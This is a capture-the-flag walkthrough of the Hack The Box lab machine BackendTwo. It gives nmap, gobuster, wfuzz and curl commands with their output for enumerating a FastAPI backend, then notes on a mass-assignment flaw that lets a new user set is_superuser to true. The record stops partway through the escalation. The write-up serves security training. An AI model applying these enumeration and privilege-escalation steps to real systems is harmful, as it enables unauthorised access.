[HTB] Machine: BackendTwo
BackendTwo
Enumeration
nmap
└─$ nmap -Pn -p- 10.10.11.162 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-10 18:59 GMT
Nmap scan report for 10.10.11.162 (10.10.11.162)
Host is up (0.18s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 76.04 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.11.162 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-10 19:09 GMT
Nmap scan report for 10.10.11.162 (10.10.11.162)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
80/tcp open http uvicorn
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| content-type: text/plain; charset=utf-8
| Connection: close
| Invalid HTTP request received.
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| date: Fri, 10 Nov 2023 19:08:48 GMT
| server: uvicorn
| content-length: 22
| content-type: application/json
| Connection: close
| {"detail":"Not Found"}
| GetRequest:
| HTTP/1.1 200 OK
| date: Fri, 10 Nov 2023 19:08:35 GMT
| server: uvicorn
| content-length: 22
| content-type: application/json
| Connection: close
| {"msg":"UHC Api v2.0"}
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| date: Fri, 10 Nov 2023 19:08:41 GMT
| server: uvicorn
| content-length: 31
| content-type: application/json
| Connection: close
|_ {"detail":"Method Not Allowed"}
|_http-server-header: uvicorn
|_http-title: Site doesn't have a title (application/json).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.94%I=7%D=11/10%Time=654E7FEE%P=x86_64-pc-linux-gnu%r(Get
SF:Request,A6,"HTTP/1\.1\x20200\x20OK\r\ndate:\x20Fri,\x2010\x20Nov\x20202
SF:3\x2019:08:35\x20GMT\r\nserver:\x20uvicorn\r\ncontent-length:\x2022\r\n
SF:content-type:\x20application/json\r\nConnection:\x20close\r\n\r\n{\"msg
SF:\":\"UHC\x20Api\x20v2\.0\"}")%r(HTTPOptions,BF,"HTTP/1\.1\x20405\x20Met
SF:hod\x20Not\x20Allowed\r\ndate:\x20Fri,\x2010\x20Nov\x202023\x2019:08:41
SF:\x20GMT\r\nserver:\x20uvicorn\r\ncontent-length:\x2031\r\ncontent-type:
SF:\x20application/json\r\nConnection:\x20close\r\n\r\n{\"detail\":\"Metho
SF:d\x20Not\x20Allowed\"}")%r(RTSPRequest,76,"HTTP/1\.1\x20400\x20Bad\x20R
SF:equest\r\ncontent-type:\x20text/plain;\x20charset=utf-8\r\nConnection:\
SF:x20close\r\n\r\nInvalid\x20HTTP\x20request\x20received\.")%r(FourOhFour
SF:Request,AD,"HTTP/1\.1\x20404\x20Not\x20Found\r\ndate:\x20Fri,\x2010\x20
SF:Nov\x202023\x2019:08:48\x20GMT\r\nserver:\x20uvicorn\r\ncontent-length:
SF:\x2022\r\ncontent-type:\x20application/json\r\nConnection:\x20close\r\n
SF:\r\n{\"detail\":\"Not\x20Found\"}")%r(GenericLines,76,"HTTP/1\.1\x20400
SF:\x20Bad\x20Request\r\ncontent-type:\x20text/plain;\x20charset=utf-8\r\n
SF:Connection:\x20close\r\n\r\nInvalid\x20HTTP\x20request\x20received\.")%
SF:r(DNSVersionBindReqTCP,76,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nconten
SF:t-type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n
SF:Invalid\x20HTTP\x20request\x20received\.")%r(DNSStatusRequestTCP,76,"HT
SF:TP/1\.1\x20400\x20Bad\x20Request\r\ncontent-type:\x20text/plain;\x20cha
SF:rset=utf-8\r\nConnection:\x20close\r\n\r\nInvalid\x20HTTP\x20request\x2
SF:0received\.")%r(SSLSessionReq,76,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:ncontent-type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\
SF:r\n\r\nInvalid\x20HTTP\x20request\x20received\.")%r(TerminalServerCooki
SF:e,76,"HTTP/1\.1\x20400\x20Bad\x20Request\r\ncontent-type:\x20text/plain
SF:;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\nInvalid\x20HTTP\x20re
SF:quest\x20received\.")%r(TLSSessionReq,76,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\ncontent-type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\nInvalid\x20HTTP\x20request\x20received\.");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.95 seconds
- Port
80

gobuster
└─$ gobuster dir -u http://10.10.11.162/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.162/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 401) [Size: 30]
/api (Status: 200) [Size: 19]
Foothold
http://10.10.11.162/apihasv1endpoint

http://10.10.11.162/api/v1has 2 endpoints

- Identical to
Backendbox, we have tofuzzendpoints
└─$ wfuzz -u 'http://10.10.11.162/api/v1/user/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -XPOST --hh 31
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.162/api/v1/user/FUZZ
Total requests: 63087
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000009: 422 0 L 3 W 172 Ch "login"
000000396: 422 0 L 2 W 81 Ch "signup"
└─$ wfuzz -u 'http://10.10.11.162/api/v1/user/FUZZ' -z range,1-1000 -XGET --hh 4
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.162/api/v1/user/FUZZ
Total requests: 1000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000007: 200 0 L 2 W 180 Ch "7"
000000001: 200 0 L 2 W 175 Ch "1"
000000003: 200 0 L 2 W 178 Ch "3"
000000011: 200 0 L 2 W 180 Ch "11"
000000008: 200 0 L 2 W 179 Ch "8"
000000006: 200 0 L 2 W 177 Ch "6"
000000009: 200 0 L 2 W 175 Ch "9"
000000010: 200 0 L 2 W 177 Ch "10"
000000002: 200 0 L 2 W 176 Ch "2"
000000005: 200 0 L 2 W 177 Ch "5"
000000004: 200 0 L 2 W 180 Ch "4"
- Let’s register a user
└─$ curl -s -XPOST http://10.10.11.162/api/v1/user/signup -H 'Content-Type: application/json' -d '{"email":"pentest@mail.htb", "password":"P@ssw0rd"}'| jq .
{}
└─$ curl -s -XPOST http://10.10.11.162/api/v1/user/login -d 'username=pentest@mail.htb&password=P@ssw0rd' | jq .
{
"access_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzAwNDkyNzY5LCJpYXQiOjE2OTk4MDE1NjksInN1YiI6IjEyIiwiaXNfc3VwZXJ1c2VyIjpmYWxzZSwiZ3VpZCI6Ijc3OTUzODI3LWIxOTYtNDQ3Ni05ZjQ3LWE2NjQ4YzQwNDQwYiJ9.wpqjdpqu1RxJr4Jfjg8ABfdW7bIcFTSvxlEJWFhRZx8",
"token_type": "bearer"
}

- Same as in
backendwe change useSimply Modify Headerextension onFirefox


- We few interesting endpoints

-I can’t change another user’s password
{
"detail": {
"result": "false"
}
}
- Let’s try check
/api/v1/user/{user_id}/editendpoint- I can change my profile setting that we saw in the
jwttoken - Let’s test if we can add additional key and try changing it
- I can change my profile setting that we saw in the


- I can set
is_superuserparameter


- But the current session still has
is_superuserset tofalse- I need to update the token
- Turn off the extension and try login via
Authorizebutton in/docs

